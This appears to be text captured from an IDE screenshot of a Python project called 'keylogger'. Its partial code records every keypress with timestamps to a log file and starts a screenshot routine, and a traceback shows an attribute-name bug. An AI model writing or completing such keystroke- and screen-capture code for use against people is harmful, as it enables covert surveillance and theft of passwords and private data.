 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project Project main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
2: Favorites
1 3 4
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
Monitor _keylogger() with Listener(on_pr
m _on_press(self, k) Monitor
m _keylogger(self) Monitor
m _screeenshots(self) Monitor
m _buildlogs(self) Monitor
m __getattribute__(self, args, kwargs) object
f __class__ object
m __delattr__(self, args, kwargs) object
f __dict__ object
m __dir__(self, args, kwargs) object
m __eq__(self, args, kwargs) object
m __format__(self, args, kwargs) object
m __ge__(self, args, kwargs) object
Press Enter to insert, Tab to replace Next Tip
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threa
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threa
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Unresolved attribute reference 'on_press' for class 'Monitor' 26:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:49 PM